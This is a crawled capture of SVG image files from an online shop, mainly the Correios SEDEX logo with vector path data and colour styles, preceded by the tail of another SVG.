   <path class="fil3" d="M251.05 114.19c0,-4.04 1.1,-7.49 4.49,-9.4 2.21,-1.24 5.75,-1.25 7.98,-0.05 1.89,1.01 3.15,2.59 3.89,4.63 2.11,5.75 -0.5,14.03 -7.15,14.03 -2.99,0 -5.01,-0.38 -7.05,-2.85 -1.13,-1.37 -2.17,-3.91 -2.17,-6.36zm-9.35 -1.79c0,4.46 0.58,8.02 2.97,11.6l1.37 1.79c0.75,0.95 0.75,0.79 1.61,1.56 2.59,2.32 7.52,4.16 10.83,4.16 3.67,0 5.5,-0.16 8.88,-1.57 0.94,-0.39 1.98,-0.96 2.78,-1.48 4.51,-2.95 7.45,-8.81 7.45,-14.14 0,-5.42 -1.38,-9.83 -5.05,-13.51 -5.34,-5.34 -13.58,-6.34 -20.54,-3.56 -1.04,0.41 -1.89,0.88 -2.78,1.48l-2.39 1.87c-2.85,2.79 -5.12,7.76 -5.12,11.79z"/>
   <path class="fil5" d="M133.77 136.46c-5.4,0 -5.3,-0.67 -7.15,-0.83l0 8.53c0.9,0.43 3.13,0.49 4.3,0.65 1.78,0.24 3.01,0.03 4.64,0.04 2.74,0.02 6.22,-0.98 7.84,-2.06 0.97,-0.65 1.89,-1.38 2.61,-2.34 2.56,-3.37 2.61,-7.59 2.61,-12.24l0 -30.66c0,-0.42 -0.13,-0.83 -0.55,-0.83l-8.52 0c-0.66,0 -0.41,1.11 -0.41,2.34l0 31.35c0.01,1.92 -0.33,3.36 -1.27,4.37 -0.92,0.99 -2.25,1.68 -4.09,1.68z"/>
   <polygon class="fil3" points="228.37,131.1 237.58,131.1 237.58,80.92 228.37,80.92 "/>
   <path class="fil3" d="M139.28 87.24c0,1.47 0.16,2.7 1.34,3.88 2.77,2.78 7.87,0.74 7.87,-3.06 0,-1.5 -0.19,-2.55 -1.41,-3.68 -3.27,-3.02 -7.81,-0.15 -7.81,2.86z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-correios-sedex.svg?v=33768249413839179041730481650
body_size: 1057
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 447.17 282.56"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#004185}
    .fil3 {fill:#FFDF04}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1946696153472">
   <g id="_1895082597216">
    <path class="fil0" d="M411.82 0l-376.47 0c-20.14,0 -35.35,15.21 -35.35,35.35l0 211.87c0,19.93 16.44,35.35 35.35,35.35l376.47 0c20.14,0 35.35,-15.41 35.35,-35.35l0 -211.87c0,-20.14 -16.44,-35.35 -35.35,-35.35z"/>
    <path class="fil1" d="M411.82 11.71c13.15,0 23.63,10.69 23.63,23.63l0 211.87c0,12.95 -10.48,23.43 -23.63,23.43l-376.47 0c-12.95,0 -23.63,-10.48 -23.63,-23.43l0 -211.87c0,-12.95 10.69,-23.63 23.63,-23.63l376.47 0z"/>
   </g>
  </g>
  <g id="_1946696163312">
   <path class="fil2" d="M211.25 176.33l-31.62 -0.08 13.71 -66.07 12.86 -0.02c8.69,0 23.93,-0.78 31.27,1.82 20.86,7.39 12.52,40.83 2.51,52.14 -6.14,6.94 -15.12,12.21 -28.72,12.21zm-160.08 -75.99l5.01 0 355.29 0c0,1.8 -7.57,41.88 -7.78,42.98l-7.92 42.83 -362.86 0c0,-1.8 0.79,-4.37 1.14,-6.15l3.79 -18.08c0.95,-4.12 1.57,-7.92 2.52,-12.06l5.04 -23.84c1.52,-7.66 3.74,-16.76 5.03,-24.14 0.17,-1 0.17,-1.4 0.74,-1.54zm31.09 63.93c4.36,0 9.21,-2.11 10.45,-6.09 3.41,-10.9 -20.54,-6.72 -30.19,-18.2 -7.84,-9.33 0.6,-31.02 28.71,-31.02 12.45,0 26,1.58 26.08,16.61l-0.06 3.15 -20.2 1.13c0,-3.83 -0.91,-6.38 -3.6,-7.62 -7.37,-3.4 -16.1,2.4 -12.77,6.6 4.03,5.07 33.75,3.09 33.75,21.7 0,9.19 -6.04,16.37 -10.84,19.93 -5.67,4.2 -14.01,6.85 -23.02,6.85 -16.8,0 -30.52,-3.17 -28.31,-23.07l20.28 -1.18c-0.33,7.41 2.4,11.22 9.71,11.22zm233.6 -39.82l-35.34 0 -2.15 10.37 32.65 0.09 -2.73 13.54 -32.81 -0.03c-0.38,2.58 -2.63,11.17 -2.43,12.9l36.09 0.09 -3.08 14.97 -57.49 -0.04 13.77 -66.14 56.44 0.1 -2.9 14.13zm-133.27 -0.13l-35.39 -0 -2.09 10.41 32.71 0.03 -2.78 13.5 -32.82 0.02 -2.65 12.89 36.25 0.09 -3.04 14.97 -57.42 0.03 13.69 -66.17 56.48 0.07 -2.94 14.15zm142.09 -14.03l23 0 7.86 20.11c1.38,-1.26 2.99,-3.46 4.16,-4.99 0.95,-1.24 11.11,-14.84 12.23,-15.05l22.54 0c-0.34,0.62 -0.06,0.14 -0.4,0.58l-16.83 19.38c-1.37,1.48 -2.32,2.6 -3.52,4.05 -1.55,1.88 -5.85,6.33 -6.93,8.02l15.98 34.02 -23.84 0.05 -8.79 -20.96c-0.68,0.3 -0.13,-0.1 -0.75,0.52l-1.66 1.99c-2.02,2.51 -14.95,18.25 -15.9,18.46l-23.1 -0.08c0.69,-1.18 2.85,-3.23 3.71,-4.3l23.02 -25.77c0.72,-0.87 0.92,-1.19 1.83,-2.1 0.64,-0.64 1.37,-1.47 1.9,-2.38 -1.24,-2.78 -14.09,-29.9 -14.52,-31.55z"/>
   <path class="fil3" d="M203.87 161.26c0.89,-6.43 4.07,-19.68 5.66,-27.31 0.17,-0.8 1.27,-8.46 2.28,-8.72 6.4,0 12.72,-0.38 15.69,4 2.76,4.06 1.05,11.76 -0.05,16.48 -3.73,16.04 -10.58,15.55 -23.58,15.55zm7.38 15.07c13.61,0 22.58,-5.27 28.72,-12.21 10.02,-11.32 18.36,-44.76 -2.51,-52.14 -7.34,-2.6 -22.57,-1.82 -31.27,-1.82l-12.86 0.02 -13.71 66.07 31.62 0.08z"/>
   <path class="fil3" d="M318.75 110.32l-56.44 -0.1 -13.77 66.14 57.49 0.04 3.08 -14.97 -36.09 -0.09c-0.2,-1.73 2.05,-10.32 2.43,-12.9l32.81 0.03 2.73 -13.54 -32.65 -0.09 2.15 -10.37 35.34 -0 2.9 -14.13z"/>
   <polygon class="fil3" points="185.52,110.17 129.03,110.09 115.34,176.26 172.77,176.24 175.81,161.27 139.56,161.18 142.21,148.29 175.03,148.27 177.81,134.77 145.1,134.73 147.19,124.32 182.58,124.32 "/>
   <path class="fil3" d="M324.67 110.29c0.43,1.65 13.28,28.77 14.52,31.55 -0.53,0.91 -1.26,1.74 -1.9,2.38 -0.91,0.91 -1.11,1.23 -1.83,2.1l-23.02 25.77c-0.86,1.08 -3.02,3.12 -3.71,4.3l23.1 0.08c0.95,-0.21 13.88,-15.95 15.9,-18.46l1.66 -1.99c0.62,-0.62 0.06,-0.22 0.75,-0.52l8.79 20.96 23.84 -0.05 -15.98 -34.02c1.08,-1.69 5.38,-6.14 6.93,-8.02 1.2,-1.45 2.15,-2.58 3.52,-4.05l16.83 -19.38c0.34,-0.44 0.05,0.03 0.4,-0.58l-22.54 0c-1.12,0.21 -11.27,13.81 -12.23,15.05 -1.18,1.53 -2.78,3.73 -4.16,4.99l-7.86 -20.11 -23 0z"/>
   <path class="fil3" d="M82.25 164.27c-7.31,0 -10.04,-3.81 -9.71,-11.22l-20.28 1.18c-2.21,19.91 11.51,23.07 28.31,23.07 9,0 17.35,-2.65 23.02,-6.85 4.81,-3.56 10.84,-10.74 10.84,-19.93 0,-18.61 -29.73,-16.63 -33.75,-21.7 -3.33,-4.2 5.4,-10 12.77,-6.6 2.69,1.24 3.6,3.79 3.6,7.62l20.2 -1.13 0.06 -3.15c-0.08,-15.03 -13.63,-16.61 -26.08,-16.61 -28.11,0 -36.56,21.69 -28.71,31.02 9.64,11.48 33.6,7.3 30.19,18.2 -1.24,3.98 -6.09,6.09 -10.45,6.09z"/>
   <path class="fil2" d="M203.87 161.26c13,0 19.85,0.49 23.58,-15.55 1.1,-4.72 2.81,-12.42 0.05,-16.48 -2.97,-4.38 -9.29,-4 -15.69,-4 -1.02,0.26 -2.12,7.92 -2.28,8.72 -1.58,7.63 -4.76,20.88 -5.66,27.31z"/>
  </g>
 </g>
</svg>
